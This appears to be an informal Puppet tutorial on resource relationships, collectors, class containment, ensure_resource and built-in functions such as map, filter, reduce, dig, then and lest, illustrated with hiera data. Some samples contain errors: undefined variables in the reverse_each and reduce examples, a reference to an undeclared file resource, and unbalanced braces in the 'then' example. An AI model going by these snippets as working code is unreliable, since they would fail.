- Resource
collectors.
You can link operands to apply a series of relationships and notifications. In this example, Puppet applies configuration to the package, notifies the file resource if there are changes, and then, if there are resulting changes to the file resource, Puppet notifies the service resource:
Package['ntp'] -> File['/etc/ntp.conf'] ~> Service['ntpd']
Resource declarations can be chained. That means you can use chaining arrows to make Puppet apply a section of code in the order that it is written. This example applies configuration to the package, the file, and the service, in that order, with each related resource notifying the next of any changes:
# first:
package { 'openssh-server':
ensure => present,
} # and then:
-> file { '/etc/ssh/sshd_config':
ensure => file,
mode => '0600',
source => 'puppet:///modules/sshd/sshd_config',
} # and then:
~> service { 'sshd':
ensure => running,
enable => true,
}
Collectors can also be chained, so you can create relationships between many resources at one time. This example applies all apt repository resources before applying any package resources, which protects any packages that rely on custom repositories:
Aptrepo <| |> -> Package <| |>
Both chaining arrows have a reversed form (<- and <~). As implied by their shape, these forms operate in reverse, causing the resource on their right to be applied before the resource on their left. Avoid these reversed forms, as they are confusing and difficult to notice.
Cautions when chaining resource collectors
Chains can create dependency cycles
Chained collectors can cause huge dependency cycles; be careful when using them. They can also be dangerous when used with virtual resources, which are implicitly realized by collectors.
Chains can break
Although you can usually chain many resources or collectors together (File['one'] -> File['two'] -> File['three']), the chain can break if it includes a collector whose search expression doesn't match any resources.
Implicit properties aren't searchable
Collectors can search only on attributes present in the manifests; they cannot see properties that are automatically set or are read from the target system. For example, the chain Aptrepo <| |> -> Package <| provider == apt |>, creates only relationships with packages whose provider attribute is explicitly set to apt in the manifests. It would not affect packages that didn't specify a provider but use apt because it's the operating system's default provider.
for Classes
Unlike with resources, Puppet does not automatically contain classes when they are declared inside another class (by using the include function or resource-like declaration). But in certain situations, having classes contain other classes can be useful, especially in larger modules where you want to improve code readability by moving chunks of implementation into separate files.
You can declare a class in any number of places in the code, allowing classes to announce their needs without worrying about whether other code also needs the same classes at the same time. Puppet includes the declared class only one time, regardless of how many times it's declared (that is, the include function is idempotent). Usually, this is fine, and code shouldn't attempt to strictly contain the class. However, there are ways to explicitly set more strict containment relationships of contained classes when it is called for.
When you're deciding whether to set up explicit containment relationships for declared classes, follow these guidelines:
include: When you need to declare a class and nothing in it is required for the enforcement of the current class you're working on, use theincludefunction. It ensures that the named class is included. It sets no ordering relationships. Useincludeas your default choice for declaring classes. Use the other functions only if they meet specific criteria.require: When resources from another class should be enforced before the current class you're working on can be enforced properly, use therequirefunction to declare classes. It ensures that the named class is included. It sets relationships so that everything in the named class is enforced before the current class.contain: When you are writing a class in which users should be able to set relationships, use thecontainfunction to declare classes. It ensures that the named class is included. It sets relationships so that any relationships specified on the current class also apply to the class you're containing.stage: Allows you to place classes into run stages, which creates a rough ordering
Contain
Use the contain function to declare that a class is contained. This is useful for when you're writing a class in which other users should be able to express relationships. Any classes contained in your class will have containment relationships with any other classes that declare your class. The contain function uses include-like behavior, containing a class within a surrounding class.
For example, suppose you have three classes that an app package (myapp::install), creating its configuration file (myapp::config), and managing its service (myapp::service). Using the contain function explicitly tells Puppet that the internal classes should be contained within the class that declares them. The contain function works like include, but also adds class relationships that ensure that relationships made on the parent class also propagate inside, just like they do with resources.
class myapp {
# Using the contain function ensures that relationships on myapp also apply to these classes
contain myapp::install
contain myapp::config
contain myapp::service
Class['myapp::install'] -> Class['myapp::config'] ~> Class['myapp::service']
}
Although it may be tempting to use contain everywhere, it's better to use include unless there's an explicit reason why it won't work.
Require
The require function is useful when the class you're writing needs another class to be successfully enforced before it can be enforced properly.
For example, suppose you're writing classes to install two apps, both of which are distributed by the apt package manager, for which you've created a class called apt. Both classes require that apt be properly managed before they can each proceed. Instead of using include, which won't ensure apt's resources are managed before it installs each app, use require.
class myapp::install {
# works just like include, but also creates a relationship
# Class['apt'] -> Class['myapp::install']
require apt
package { 'myapp':
ensure => present,
}
}
class my_other_app::install {
require apt
package { 'my_other_app':
ensure => present,
}
}
Stages
Puppet is aware of run stages, so what does that mean for you.
A class inside of puppet run/catalog is assigned by default to the run stage main.
If you have for example a class, where you know that this needs always to happen first or always to happen at the end, you can create custom stages to solve this.
To assign a class to a different stage, you must:
- Declare the new stage as a
stageresource - Declare an order relationship between the new
stageand themain stage. - Use the resource-like syntax to declare the class, and set the stage meta parameter to the name of the desired stage.
Important: This meta parameter can only be used on classes and only when declaring them with the resource-like syntax. It cannot be used on normal resources or on classes declared with include.
Also note that new stages are not useful unless you also declare their order in relation to the default
mainstage.
stage { 'pre':
before => Stage['main'],
}
class { 'apt-updates':
stage => 'pre',
}
Automatic relationships
Certain resource types can have automatic relationships with other resources, using auto require, auto notify, auto before, or auto subscribe. This creates an ordering relationship without you explicitly stating one.
Puppet establishes automatic relationships between types and resources when it applies a catalog. It searches the catalog for any resources that match certain rules and processes them in the correct order, sending refresh events if necessary. If any explicit relationship, such as those created by chaining arrows, conflicts with an automatic relationship, the explicit relationship take precedence.
Dependency cycles
If two or more resources require each other in a loop, Puppet compiles the catalog but won’t be able to apply it. Puppet logs an error like the following, and attempts to help identify the cycle:
err: Could not apply complete catalog: Found 1 dependency cycle:
(<RESOURCE> => <OTHER RESOURCE> => <RESOURCE>)
Try the '--graph' option and opening the resulting '.dot' file in OmniGraffle or GraphViz
To locate the directory containing the graph files, run puppet agent --configprint graphdir.
Related information: Containment
Collectors
Resource collectors select a group of resources by searching the attributes of each resource in the catalog, even resources which haven’t yet been declared at the time the collector is written. Collectors realize virtual resources, are used in chaining statements, and override resource attributes. Collectors have an irregular syntax that enables them to function as a statement and a value.
The general form of a resource collector is:
- A capitalized resource type name. This cannot be
Class, and there is no way to collect classes. <|An opening angle bracket (less-than sign) and pipe character.- Optionally, a search expression.
|>A pipe character and closing angle bracket (greater-than sign)
Note: Exported resource collectors have a slightly different syntax; see below.
Collectors can search only on attributes that are present in the manifests, and cannot read the state of the target system.
For example, the collector Package <| provider == apt |> collects only packages whose provider attribute is explicitly set to apt in the manifests.
It does not match packages that would default to the apt provider based on the state of the target system.
A collector with an empty search expression matches every resource of the specified resource type.
Collector Samples
Collect a single user resource whose title is luke:
User <| title == 'luke' |>
Collect any user resource whose list of supplemental groups includes admin:
User <| groups == 'admin' |>
Collect any file resource whose list of supplemental require includes /etc and not /etc/.git:
File <| require == '/etc' and require != '/etc/.git' |>
Collect any service resource whose attribute ensure is set to running or set to true:
Service <| ensure == running or ensure == true |>
Creates an order relationship with several package resources:
Aptrepo['custom_packages'] -> Package <| tag == 'custom' |>
Exported resource collectors
An exported resource collector uses a modified syntax that realizes exported resources and imports resources published by other nodes.
To use exported resource collectors, enable catalog storage and searching (storeconfigs). See Exported resources for more details. To enable exported resources, follow the installation instructions and Puppet configuration instructions in the PuppetDB docs.
Like normal collectors, use exported resource collectors with attribute blocks and chaining statements.
Note: The search for exported resources also searches the catalog being compiled, to avoid having to perform an additional run before finding them in the store of exported resources.
Exported resource collectors are identical to collectors, except that their angle brackets are doubled.
Nagios_service <<| |>> # realize all exported nagios_service resources
The general form of an exported resource collector is:
- The resource type name, capitalized.
<<|Two opening angle brackets (less-than signs) and a pipe character.- Optionally, a search expression.
|>>A pipe character and two closing angle brackets (greater-than signs).
Complex Resource syntax
Create resource if it does not exists
Sometimes you ran into the problem, that you might will create a resources more then one time (e.g. inside of loops and you can not avoid it, due to some reason).
Other bad example would be, if you don't know if the resource is already handled some where else, this would be still a possible way for you, but better get into your code ;)
There is are two functions inside of puppet_stdlib which can help you on that ensure_resource and ensure_resources
These two function can detect if a resource is already defined in the catalog and only adds it, if it is not getting loaded.
ensure_resource('<resource_type>', '<resource_name>', {'hash' => 'with normal attributes of resource'})
ensure_resource('<resource_type>', ['<list_of_resource_names_item1>','<list_of_resource_names_item2>', '...'], {'hash' => 'with normal attributes of resource'})
ensure_resources('<resource_type>', {'<resource_name1>' => { 'hash' => 'with normal attributes of resource' }, '<resource_name2>' => { 'hash' => 'with normal attributes of resource' }}, => 'present')
This maybe looks hard to read first, but lets do a sample, to make it easier
Sample for ensure_resource(s)
Creates a user
ensure_resource( 'user', 'my_user', { 'ensure' => 'present'} )
Creates a file
ensure_resource( 'file', '/home/my_user/temp/puppet/test1', { 'ensure' => 'present', 'require' => User['my_user']} )
Installs a package
ensure_resource('package', 'vim', {'ensure' => 'installed', 'require' => File['/home/my_user/temp/puppet/test1'] })
Accessing other arrtibute values for resource
You can use a resource reference to access the values of a resource’s attributes. To access a value, use square brackets and the name of an attribute (as a string). This works much like accessing hash values.
<resource_type> { <resource_name1>:
<attribute1> => <attribute1_vallue>,
<attribute2> => <attribute1_vallue>,
<attribute3> => <attribute1_vallue>,
...
}
<resource_type> { <resource_name1>:
<attribute1> => <attribute1_vallue>,
<attribute2> => <resource_type>[<resource_name2>][<attribute2>],
<attribute2> => <resource_type>[<resource_name3>][<attribute3>],
...
}
The resource whose values you’re accessing must exist.
Like referencing variables, attribute access depends on evaluation order, Puppet must evaluate the resource you’re accessing before you try to access it. If it hasn’t been evaluated yet, Puppet raises an evaluation error.
You can only access attributes that are valid for that resource type. If you try to access a nonexistent attribute, Puppet raises an evaluation error
Puppet can read the values of only those attributes that are explicitly set in the resource’s declaration. It can’t read the values of properties that would have to be read from the target system. It also can’t read the values of attributes that default to some predictable value. For example, in the code below, you wouldn’t be able to access the value of the path attribute, even though it defaults to the resource’s title.
Like with hash access, the value of an attribute whose value was never set is undef.
Sample
file { "/etc/ssh/sshd_config":
ensure => file,
mode => "0644",
owner => "root",
}
file { "/etc/ssh/ssh_config":
ensure => file,
mode => File["/etc/first.conf"]["mode"],
owner => File["/etc/first.conf"]["owner"],
}
Manipulate an existing resource with append or overwrite attributes
You can add/modify attributes of an existing resource by using the following syntax:
<resource_type>['<resource_name>'] {
< hash of attributes to add/modify >
}
IMPORTANT This can only be done inside of the same class and can not be done from the outside
Sample
file {'/etc/passwd':
ensure => file,
}
File['/etc/passwd'] {
owner => 'root',
group => 'root',
mode => '0640',
}
Add attributes with collector
By using a collector you are also able to add/append/amend attributes to resources.
IMPORTANT
- Using the collector can overwrite other attributes which you have already specified, regardless of class inheritance.
- It can affect large numbers or resources at one time.
- It implicitly realizes any virtual resources the collector matches.
- Because it ignores class inheritance, it can override the same attribute more than one time, which results in an evaluation order race where the last override wins.
For resource attributes that accept multiple values in an array, such as the relationship meta parameters, you can add to the existing values instead of replacing them by using the "plusignment" (
+>) keyword instead of the usual hash rocket (=>).
class base::linux {
file {'/etc/passwd':
ensure => file,
}
...}
include base::linux
File <| tag == 'base::linux' |> {
mode => '0640',
owner => 'root',
group => 'root',
}
Create file from multiple templates
If you don't want to use the puppet module concat for some reason but still want to create one file which is concated out of multiple templates, you can just do it like this.
It is not really documented, but still, it works fine.
file { '/path/to/file':
ensure => file,
* => $some_other_attributes,
content => template('modulename/template1.erb','modulename/template2.erb',...,'modulename/templateN.erb')
}
Deploying full dir with files out of puppet
Puppet is able to deploy a full dir path including files which are static
- You need to define the directory
In the source attribute you are specifying than the path from where puppet should pick the dirs/files to deploy
file { '/etc/bind':
ensure => directory, # so make this a directory
recurse => true, # enable recursive directory management
purge => true, # purge all unmanaged junk
force => true, # also purge subdirs and links etc.
mode => '0644', # this mode will also apply to files from the source directory
owner => 'root',
group => 'root', # puppet will automatically set +x for directories
source => 'puppet:///modules/puppet_bind/master/pri',
}
- You can add more files into that dir by using normal puppet file resources, as puppet knows them, they will not get removed
- If you need a directory beneath your recursively deployed dir, you can respecify the new one as a non recursive one.
This has the benefit, that puppet will not remove file/dirs which are unmanaged by puppet and stored in that dir
file { "/etc/bind/named.d":
ensure => directory,
owner => 'root',
group => 'root',
mode => '0755',
}
BuildIn puppet functions
map
Applies a lambda to every value in a data structure and returns an array containing the results.
This function takes two mandatory arguments, in this order:
- An array, hash, or other iterate able object that the function will iterate over.
- A lambda, which the function calls for each element in the first argument. It can request one or two parameters.
$transformed_data = $data.map |$parameter| { <PUPPET CODE BLOCK> }
or
$transformed_data = map($data) |$parameter| { <PUPPET CODE BLOCK> }
By setting the map e.g. on an array you can interact with each single row then.
Lets do a small sample first, the variable test_small contains numbers from 1 to 5 and we want to add inside of the item new content:
$test_small = [ '1', '2', '3', '4', '5' ]
$test2 = $test_small.map | $value | { "content before real value : ${value}" }
# results into > test2 = ['content before real value : 1', 'content before real value : 2', 'content before real value : 3', 'content before real value : 4', 'content before real value : 5']
Lets use the variable test1 which contains a array and each item in there is a hash.
In the sample below, the map, takes care of the line, so that the data is provided to the <PUPPET CODE BLOCK>
$test1 = [
{ 'name' => '1_1', 'b2' => '2', 'c3' => '3', 'd4' => '4', 'e5' => '5' },
{ 'name' => '2_1', 'g2' => 'h', 'i3' => '3', 'j4' => '4', 'k5' => '5' },
{ 'name' => '2_1', 'm2' => 'h', 'n3' => '3', 'o4' => '4', 'p5' => '5' }
]
$test1_mods = $test1.map | $stables | {
$stables.filter | $valuefilter | {
$valuefilter[0] == 'name'
}.map | $key, $value | { $value }
}.flatten
# results into > 'test1_mods = [1_1, 2_1, 2_1]'
In the sample above, we have used more built-in functions, which can be found below
flatten
Returns a flat Array produced from its possibly deeply nested given arguments.
One or more arguments of any data type can be given to this function. The result is always a flat array representation where any nested arrays are recursively flattened.
flatten(['a', ['b', ['c']]])
# Would return: ['a','b','c']
$hsh = { a => 1, b => 2}
# -- without conversion
$hsh.flatten()
# Would return [{a => 1, b => 2}]
# -- with conversion
$hsh.convert_to(Array).flatten()
# Would return [a,1,b,2]
flatten(Array($hsh))
# Would also return [a,1,b,2]
Output sample with our array from below:
$output = map($rehotehose) | $mreh1 | {
map($mreh1) | $key, $value | {
flatten($key, $value)
} }
notify{$output:}
# Would return:
[[["host_share", "myserver0"], ["ip_share", "172.20.91.42"], ["port_share", "22001"], ["id_share", "ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8"], ["ensure_share", "present"]], [["host_share", "myserver1"], ["ip_share", "172.20.91.42"], ["port_share", "22001"], ["id_share", "ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8"], ["ensure_share", "present"]], [["host_share", "myserver2"], ["ip_share", "172.20.91.42"], ["port_share", "22001"], ["id_share", "ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8"], ["ensure_share", "present"]]]
With flatten, you can also add additional values into your result, like this:
$output = flatten(map($rehotehose) | $mreh1 | {
map($mreh1) | $key, $value | {
flatten($key, $value)
}
}
, [ 'SHINY1', 'addedVALUE1' ], [ 'SHINY1', 'MYsecondValue2' ], [ 'SHINY3', 'LetsDOANOTHER1' ] )
notify{$output:}
# Would return:
["host_share", "myserver0", "ip_share", "172.20.91.42", "port_share", "22001", "id_share", "ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8", "ensure_share", "present", "host_share", "myserver1", "ip_share", "172.20.91.42", "port_share", "22001", "id_share", "ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8", "ensure_share", "present", "host_share", "myserver2", "ip_share", "172.20.91.42", "port_share", "22001", "id_share", "ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8", "ensure_share", "present", "SHINY1", "addedVALUE1", "SHINY1", "MYsecondValue2", "SHINY3", "LetsDOANOTHER1"]
filter
Applies a lambda to every value in a data structure and returns an array or hash containing any elements for which the lambda evaluates to true. This function takes two mandatory arguments, in this order:
- An array, hash, or other iterate able object that the function will iterate over.
- A lambda, which the function calls for each element in the first argument. It can request one or two parameters.
$filtered_data = $data.filter |$parameter| { <PUPPET CODE BLOCK> }
or
$filtered_data = filter($data) |$parameter| { <PUPPET CODE BLOCK> }
# For the array $data, return an array containing the values that end with "berry"
$data = ["orange", "blueberry", "raspberry"]
$filtered_data = $data.filter |$items| { $items =~ /berry$/ }
# $filtered_data = [blueberry, raspberry]
# For the hash $data, return a hash containing all values of keys that end with "berry"
$data = { "orange" => 0, "blueberry" => 1, "raspberry" => 2 }
$filtered_data = $data.filter |$items| { $items[0] =~ /berry$/ }
# $filtered_data = {blueberry => 1, raspberry => 2}
Output sample with our array from below:
$output = flatten(map($rehotehose) | $mreh1 | {
map($mreh1) | $key, $value | {
flatten($key, $value)
}
}
).filter | $v | {
$v =~ /.*-.*-.*-.*-.*-.*/ or $v == 'present' or $v == 'absent'
}
notify{$output:}
# Would return:
["ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8", "present", "ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8", "present", "ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8", "present"]
reduce
Applies a lambda to every value in a data structure from the first argument, carrying over the returned value of each iteration, and returns the result of the lambda’s final iteration. This lets you create a new value or data structure by combining values from the first argument’s data structure. This function takes two mandatory arguments, in this order:
- An array, hash, or other iterate able object that the function will iterate over.
- A lambda, which the function calls for each element in the first argument. It takes two mandatory parameters:
- A memo value that is overwritten after each iteration with the iteration’s result.
- A second value that is overwritten after each iteration with the next value in the function’s first argument.
$data.reduce |$memo, $value| { ... }
or
reduce($data) |$memo, $value| { ... }
You can also pass an optional “start memo” value as an argument, such as start below:
$data.reduce(start) |$memo, $value| { ... }
or
reduce($data, start) |$memo, $value| { ... }
When the first argument ($data in the above example) is an array, Puppet passes each of the data structure’s values in turn to the lambda’s parameters. When the first argument is a hash, Puppet converts each of the hash’s values to an array in the form [key, value].
If you pass a start memo value, Puppet executes the lambda with the provided memo value and the data structure’s first value. Otherwise, Puppet passes the structure’s first two values to the lambda.
Puppet calls the lambda for each of the data structure’s remaining values. For each call, it passes the result of the previous call as the first parameter ($memo in the above examples) and the next value from the data structure as the second parameter ($value).
Lets assume you have a hash and you want to create a new hash, which has parts of the old one and also data from a different source. This is our data source (e.g. hiera):
users:
dante:
id: '1000'
pwd: 'ENC[asdfasdf...]'
vergil:
id: '1001'
pwd: 'ENC[qwerqwer...]'
paths:
home_users_prefix: '/home'
$paths = lookup('paths')
$users_with_home = map(lookup('users')) | $_user_name, $_user_conf | { $key }.reduce( {} ) | $memo, $value | {
$memo + { $value => "${paths['home_users_prefix']}/${value}" }
}
notice($users_with_home)
# Would return:
{ 'dante' => '/home/dante', 'vergil' => '/home/vergil' }
So what now has happened.
First we used map to iterate through the hash. In each iteration, we hand over only the $key which is in our case the username.
With reduce we start another iteration, but we are able to remember the state before the last iteration.
The command
reduce( {} )means, that the start parameter for the variable$memois already an empty hash.
Now we are just iterating through and recreate each time a new hash which we combine with the memorized hash from before and here we go, we have a new hash, which contains data from two different hashes.
For samples more, please view puppet internal functions
slice
Slices an array or hash into pieces of a given size. This function takes two mandatory arguments: the first should be an array or hash, and the second specifies the number of elements to include in each slice. When the first argument is a hash, each key value pair is counted as one. For example, a slice size of 2 will produce an array of two arrays with key, and value.
$a.slice($n) |$x| { ... }
slice($a) |$x| { ... }
$a.slice(2) |$entry| { notice "first ${$entry[0]}, second ${$entry[1]}" }
$a.slice(2) |$first, $second| { notice "first ${first}, second ${second}" }
The function produces a concatenated result of the slices.
slice([1,2,3,4,5,6], 2) # produces [[1,2], [3,4], [5,6]]
slice(Integer[1,6], 2) # produces [[1,2], [3,4], [5,6]]
slice(4,2) # produces [[0,1], [2,3]]
slice('hello',2) # produces [[h, e], [l, l], [o]]
reverse each
reverse_each allows you to iterate in reversely.
Lets start with a small sample:
[1, 2, 3, 4].reverse_each.convert_to(Array)
The output would will look then like this: [ 4, 3, 2, 1 ]
This can be very helpful if you for example need to generate based on a list of vlans you have some reverse DNS zone files.
$reverse_arr = []
$vlanconf = [ '10.02.03', '10.02.30', '10.02.33' ]
$vlanconf.each | $vl_data| {
$reverse_arr = concat($reverse_arr, $join(split($v1,'\.').convert_to(Array).reverse_each.convert_to(Array),'.'))
}
This would result in the output: [ '03.02.10', '30.02.10', '33.02.10' ].
So what we did there is, that we iterated over our array in $vlanconf.
Each item which we are getting, we are moving it to split and convert it to array, because on that one we can perform the reverse_each.convert_to(Array) and join the output with .
dig
dig allows you to go fast through complex hashes/arrays.
$my_hash_nested = {
'a' => '0',
'b' => '1',
'c' => '2',
'e' => [
{
'e1' => [
'13',
'37'
],
'e2' => [
'42',
'64'
]
},
{
'no_e1' => [ 'no_13', 'no_37'],
'no_e2' => [ 'no_42', 'no_64' ]
}
],
'f' => '4',
}
notify{"${my_hash_nested.dig('e',0,'e1',1)}":}
This results into the below output.
Notice: 37
Notice: /Stage[main]/Dig_test/Notify[37]/message: defined 'message' as '37'
The big addvantage of the dig function compared to a direct access using $my_hash_nested['e'][0]['e1'][1] is that dig will not fail the catalog build if any part of the path is undef, it will rather return an undef value and still allow the agent's to perform the run.
then
then allows you to act on detected values and will let you action with them as long as they are not undef.
$my_hash = {
'a' => '1',
'b' => '2',
'c' => '3',
'e' => '4',
'f' => '5',
}
[ 'a', 'b', 'c', 'd', 'e', 'f' ].each | $_search_item | {
notify{"data for ${_search_item}: ${my_hash[$_search_item].then | $found_value | {"found it:: ${found_value}}":}
}
As long as then get a value balck it will, work on it, in our case add additional strings to the result.
But if it gets an undef as for the value of d it returns also undev back and shows now result:
Notice: data for a: found it: 1
Notice: /Stage[main]/Then_test/Notify[data for a: found it: 1]/message: defined 'message' as 'data for a: found it: 1'
Notice: data for b: found it: 2
Notice: /Stage[main]/Then_test/Notify[data for b: found it: 2]/message: defined 'message' as 'data for b: found it: 2'
Notice: data for c: found it: 3
Notice: /Stage[main]/Then_test/Notify[data for c: found it: 3]/message: defined 'message' as 'data for c: found it: 3'
Notice: data for d:
Notice: /Stage[main]/Then_test/Notify[data for d: ]/message: defined 'message' as 'data for d: '
Notice: data for e: found it: 4
Notice: /Stage[main]/Then_test/Notify[data for e: found it: 4]/message: defined 'message' as 'data for e: found it: 4'
Notice: data for f: found it: 5
lest
lest is the other way arround to then, it will return you the given found value, but allow you to act on undef.
$my_hash = {
'a' => '1',
'b' => '2',
'c' => '3',
'e' => '4',
'f' => '5',
}
[ 'a', 'b', 'c', 'd', 'e', 'f' ].each | $_search_item | {
notify{"data for ${_search_item}: ${my_hash[$_search_item].lest || {"missing data"}}":}
}
Here we have now the other way arround, you see that as long lest gets values returned, it does not touches them and hand them directly back.
But if it receives an undef value, it starts to act on it and replaces it in our test with the string missing data:
Notice: data for a: 1
Notice: /Stage[main]/Lest_test/Notify[data for a: 1]/message: defined 'message' as 'data for a: 1'
Notice: data for b: 2
Notice: /Stage[main]/Lest_test/Notify[data for b: 2]/message: defined 'message' as 'data for b: 2'
Notice: data for c: 3
Notice: /Stage[main]/Lest_test/Notify[data for c: 3]/message: defined 'message' as 'data for c: 3'
Notice: data for d: missing data
Notice: /Stage[main]/Lest_test/Notify[data for d: missing data]/message: defined 'message' as 'data for d: missing data'
Notice: data for e: 4
Notice: /Stage[main]/Lest_test/Notify[data for e: 4]/message: defined 'message' as 'data for e: 4'
Notice: data for f: 5
Notice: /Stage[main]/Lest_test/Notify[data for f: 5]/message: defined 'message' as 'data for f: 5'
Full samples
Two items from a hiera hash inside of an array to a array with hashes
How does it look like in hiera the array:
myvariable:
- host_share: 'myserver0'
ip_share: '172.20.91.42'
port_share: '22001'
id_share: 'ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8'
ensure_share: 'present'
- host_share: 'myserver1'
ip_share: '172.20.91.42'
port_share: '22001'
id_share: 'ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8'
ensure_share: 'present'
- host_share: 'myserver2'
ip_share: '172.20.91.42'
port_share: '22001'
id_share: 'ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8'
ensure_share: 'present'
$finetestarr_hash = $myvariable.map | $hosts | {
$hosts.filter | $valuefilter | {
$valuefilter[0] == 'id_share' or $valuefilter[0] == 'ensure_share'
}.map | $key, $value | { $value }
}.map | $key, $value| { { $value[0] => $value[1] }}
The output will be:
$ puppet agent -e "$(cat ./puppetfile)"
iNotice: [{ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}, {ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}, {ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}]
Notice: /Stage[main]/Main/Notify[{ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}, {ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}, {ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}]/message: defined 'message' as '[{ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}, {ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}, {ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}]'
Notice: Applied catalog in 0.03 seconds
So our result will be a has which looks like:
$fintestarr_hash => [
{'ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8' => 'present'},
{'ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8' => 'present'},
{'ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8' => 'present'},
]
Two items from a hiera hash inside of an array to a hash
How does it look like in hiera the array:
myvariable:
- host_share: 'myserver0'
ip_share: '172.20.91.42'
port_share: '22001'
id_share: 'ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8'
ensure_share: 'present'
- host_share: 'myserver1'
ip_share: '172.20.91.42'
port_share: '22001'
id_share: 'ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8'
ensure_share: 'present'
- host_share: 'myserver2'
ip_share: '172.20.91.42'
port_share: '22001'
id_share: 'ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8'
ensure_share: 'present'
$myvariable = [ { 'host_share' => 'myserver0', 'ip_share' => '172.20.91.42', 'port_share' => '22001', 'id_share' => 'ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8', 'ensure_share' => 'present' } , { 'host_share' => 'myserver1', 'ip_share' => '172.20.91.42', 'port_share' => '22001', 'id_share' => 'ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8', 'ensure_share' => 'present' }, { 'host_share' => 'myserver2', 'ip_share' => '172.20.91.42', 'port_share' => '22001', 'id_share' => 'ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8', 'ensure_share' => 'present' } ]
$testhas = flatten(map($myvariable) | $mreh1 | {
map($mreh1) | $key, $value | {
flatten($key, $value)
}
}
).filter | $v | {
$v =~ /.*-.*-.*-.*-.*-.*/ or $v == 'present' or $v == 'absent'
}
$fintesthash = $testhas.slice(2).reduce( {} ) | Hash $key, Array $value | {
$key + $value
}
notify{"${fintesthash}":}
or to do it like above, where we filter on keys:
$fintesthash = $myvariable.map | $hosts | {
$hosts.filter | $valuefilter | {
$valuefilter[0] == 'id_share' or $valuefilter[0] == 'ensure_share'
}.map | $key, $value | { $value }
}.slice(2).reduce( {} ) | Hash $key, Array $value | {
$key + $value
}
notify{"${fintesthash}":}
The output will be:
$ puppet agent -e "$(cat ./puppetfile)"
iNotice: {ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present, ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present, ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}
Notice: /Stage[main]/Main/Notify[{ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present, ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present, ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}]/message: defined 'message' as '{ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present, ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present, ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8 => present}'
Notice: Applied catalog in 0.03 seconds
So our result will be a has which looks like:
$fintesthash => {
'ASDF01-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8' => 'present',
'ASDF11-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8' => 'present',
'ASDF21-ASDF2-ASDF3-ASDF4-ASDF5-ASDF6-ASDF7-ASDF8' => 'present',
}
Get one item from each hash and sum them up
The idea behind that that is, to check if the sum of the same item from different hashes is exceeding a max value
How does it look like in hiera the array:
queue_definition:
mq_number1:
enable: 'enabled'
msg_limit: '50'
mq_number2:
enable: 'enabled'
msg_limit: '80'
The below puppet code will return you into the variable sum_queue_msg_limit the sum of the items.
It is also able to ignore undefined items.
In the variable mq_default_msg_limit the default is defined
$sum_queue_msg_limit=reduce(
filter(
$queue_definition.map |$key, $value| {
if $value['msg_limit'] != undef {
$value['msg_limit']
} else {
$mq_default_msg_limit
}
}
) |$filter_number| {
$filter_number != undef
}
) |$memo, $part| {
$memo + $part
}
What is the code doing in detail.
It starts with a map to be able to access the inner hash. On this outcome, a filter gets applied, to remove undefined items.
If the filter would not be performed, you would get an array like that [,10,,5] if the item would be not defined in some hashes.
